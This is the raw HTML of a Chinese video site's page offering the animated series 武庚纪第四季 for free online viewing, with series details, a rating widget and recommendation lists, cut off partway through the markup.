

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hzorigen.com/video/6393.html
body_size: 17729
content:
<!DOCTYPE html><html><head><title>武庚纪第四季_共42集/无删减(大结局)_国产动漫全集_高清动漫完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="武庚纪第四季,武庚纪第四季免费观看,武庚纪第四季全集,动漫" /><meta name="description" content="星辰影院国产动漫《武庚纪第四季》于2021年首播，由中国大陆演员梁达伟,樊俊航,陶典,徐翔,刘北辰等主演，星辰电影网提供无删减动漫武庚纪第四季全集高清完整版免费在线观看。问天之战，挑战神力之巅！" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hzorigen.com","wapurl":"www.hzorigen.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/047c9790d10c213e419c4f45b563ff37.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/047c9790d10c213e419c4f45b563ff37.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li class="active"><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">武庚纪第四季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%B0%81%E5%8F%AF%E4%BB%A5%E8%BF%99%E6%A0%B7%E7%88%B1%E6%88%91.html" rel="nofollow"><span class="hot_name">谁可以这样爱我</span></a></li><li><a href="/search/wd/%E5%9D%90%E6%8E%A8%E5%9C%9F%E6%9C%BA%E7%9A%84%E5%B0%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">坐推土机的少女</span></a></li><li><a href="/search/wd/%E7%BE%8E%E4%B8%BD%E4%BA%BA%E7%94%9F.html" rel="nofollow"><span class="hot_name">美丽人生</span></a></li><li><a href="/search/wd/%E5%89%8D%E5%93%A8.html" rel="nofollow"><span class="hot_name">前哨</span></a></li><li><a href="/search/wd/%E8%80%81%E5%B8%88%E5%A5%BD.html" rel="nofollow"><span class="hot_name">老师好</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/5cc61ff48d19d6aa5921ab34225e08d3.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/6393-5-1.html" data-original="https://pic.monidai.com/img/5cc61ff48d19d6aa5921ab34225e08d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-42全集/大结局</span><span class="pic_vod text_right"><img src="https://www.hzorigen.com/img.php?url=https://pic.monidai.com/img/5cc61ff48d19d6aa5921ab34225e08d3.jpg" alt="武庚纪第四季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">武庚纪第四季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wugengjidisiji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,动画,奇幻,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>沈乐平,姚青</li><li class="data"><span>主演：</span>梁达伟,樊俊航,陶典,徐翔,刘北辰</li><li class="data"><span>更新时间：</span><em>2024-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/6393-5-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《武庚纪第四季》https://www.hzorigen.com/video/6393.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '武庚纪第四季',bdPic : 'https://pic.monidai.com/img/5cc61ff48d19d6aa5921ab34225e08d3.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产动漫《武庚纪第四季》是一部由沈乐平,姚青导演执导，梁达伟,樊俊航,陶典,徐翔,刘北辰等演员精彩演绎的中国大陆动漫，大结局剧情已揭晓（1-42全集），手机免费观看高清无删减完整版动漫全集就上星辰电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>问天之战，挑战神力之巅！</span><p class="desc_tips hidden_xs">全部来源：【哔哩bilibili】【天堂影视】【优酷视频】【迅雷下载】【星辰电影院】【爱奇艺】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="6393" data-score="3"><span class="label">给【<strong>武庚纪第四季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/188423.html" title="国民老公带回家 第四季" data-original="https://suboimage.com/cover/12b71d68d0493e7ac7c5e0558c0a498e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188423.html" title="国民老公带回家 第四季">国民老公带回家 第四季</a></p><p class="vodlist_sub">陆瑾年和乔安好在初三的那一年，因为一场雨相识，两个人互生情愫，可是每次却都阴错阳差的错过。晃眼过去八年，陆瑾年，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/151302.html" title="女神有点灵" data-original="https://pic.youkupic.com/upload/vod/20230424-1/149843890081403e34975ae9333b7ce6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/151302.html" title="女神有点灵">女神有点灵</a></p><p class="vodlist_sub">因儿时的一场误会而分道扬镳的姚灵与胡小臻，长大后在学院中再次重逢。痴情女主希望与男主续写甜蜜之旅，却因神秘管理员</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/102407.html" title="仙尊奶爸当赘婿" data-original="https://bdzyimg1.com/upload/vod/20220217-1/edba785873b3d357bc81495300fed75a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第126集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102407.html" title="仙尊奶爸当赘婿">仙尊奶爸当赘婿</a></p><p class="vodlist_sub">改编自同名漫画《仙尊奶爸当赘婿》，动态漫画即将于6月25日火热上线，快来看纵横诸天的霸仙尊降临蓝星，如何宠妻爱女</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/72199.html" title="十万个冷笑话第一季" data-original="https://pic.monidai.com/img/upload/vod/2021-11-26/202111261637934771.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">8集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/72199.html" title="十万个冷笑话第一季">十万个冷笑话第一季</a></p><p class="vodlist_sub">《十万个冷笑话》是一部连载于有妖气原创漫画梦工厂的国产漫画，在原作者寒舞和有妖气原创漫画梦工厂的努力下被翻拍成动</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/177160.html" title="精灵梦叶罗丽 全集" data-original="https://suboimage.com/cover/b9c72b87254f0b30ae977c99e10b729e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177160.html" title="精灵梦叶罗丽 全集">精灵梦叶罗丽 全集</a></p><p class="vodlist_sub">叶罗丽仙境是一个平行世界，女王曼多拉统治着这里。因为人类大肆的破坏自然环境，威胁到了仙境的存亡与仙子的安危，曼多</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/103938.html" title="诛仙2022" data-original="https://pic.youkupic.com/upload/vod/20220802-1/2687ee42a0be56a3491668d310c61c3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/103938.html" title="诛仙2022">诛仙2022</a></p><p class="vodlist_sub">一夜间惨变孤儿的张小凡被青云门收为弟子，经过五年刻苦修炼，他在师门七脉会武上大放异彩，后被派往空桑山打探魔教行迹</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/102144.html" title="九霄帝神 第2季·动态漫画" data-original="https://bdzyimg1.com/upload/vod/20220626-1/78ab74feab905ae9118a2e156c0fbd1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/102144.html" title="九霄帝神 第2季·动态漫画">九霄帝神 第2季·动态漫画</a></p><p class="vodlist_sub">天辰神王江辰，不幸陨落后，魂穿至废柴弟子身上，誓要重回神王之位！且看江辰携众弟子从废墟与破败中奋起，战天斗地，回</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/85257.html" title="一人之下 第二季" data-original="https://bdzyimg1.com/upload/vod/20220513-4/05b7d191d7cff49ab6b876122c4620f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至24集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/85257.html" title="一人之下 第二季">一人之下 第二季</a></p><p class="vodlist_sub">壹，羅天大醮贰，龍虎山叁，不摇碧莲肆，三十二人伍，炁体源流陆，餌柒，三十六賊捌，神瑩內斂玖，奇門顯像拾，風后奇門</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/219996.html" title="山海经密码" data-original="https://pic.youkupic.com/upload/vod/20251227-1/5d84aa25cd40544675dc05f476f2b043.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/219996.html" title="山海经密码">山海经密码</a></p><p class="vodlist_sub">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，属于少年的</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/217761.html" title="九阳武神" data-original="https://pic.youkupic.com/upload/vod/20251122-1/7d32e34c6f16972031d56ef45e200223.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217761.html" title="九阳武神">九阳武神</a></p><p class="vodlist_sub">前世叶云飞天资过人，但体内武脉突然关闭，无法练武，遭遇了家族内部的奚落，未婚妻的私通背叛，各家族的围剿，让少年叶</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/216957.html" title="剑网3·沈剑心的365天" data-original="https://pic.youkupic.com/upload/vod/20251108-1/7bc53bf1e2d24819d8e5a40426d999a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全35集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/216957.html" title="剑网3·沈剑心的365天">剑网3·沈剑心的365天</a></p><p class="vodlist_sub">沈剑心再次回归稻香村，不断出现的奇闻、悬案、离谱发明……他和伙伴们将展开全新的冒险历程。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/194315.html" title="宗门里除了我都是卧底" data-original="https://pic.youkupic.com/upload/vod/20241014-1/bf36312cf55a6d41b843de7c9652d0c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至118集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/194315.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a></p><p class="vodlist_sub">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来的系统危</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/143974.html" title="仙武传" data-original="https://pic.youkupic.com/upload/vod/20230319-1/77dde6460c7d5a6d3d92747c96be0ed0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至150集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/143974.html" title="仙武传">仙武传</a></p><p class="vodlist_sub">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一个诸天</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/167318.html" title="斗破苍穹 年番" data-original="https://suboimage.com/cover/5988319f8fdeb1b2d254a9a38518f52e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167318.html" title="斗破苍穹 年番">斗破苍穹 年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/101857.html" title="斗破苍穹年番" data-original="https://pic.monidai.com/img/202207310037143715526s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至182集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101857.html" title="斗破苍穹年番">斗破苍穹年番</a></p><p class="vodlist_sub">三年之约后，萧炎终于在迦南学院见到了薰儿，此后他广交挚友并成立磐门；为继续提升实力以三上云岚宗为父复仇，他以身犯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/143393.html" title="炼气十万年" data-original="https://pic.youkupic.com/upload/vod/20230218-1/631d9edd4cb9196b6ebd09dee21947f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第312集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/143393.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/2290.html" title="万界独尊" data-original="https://pic.monidai.com/img/15e8f7056aabd0bd054e3729f9c5d301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第400集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p 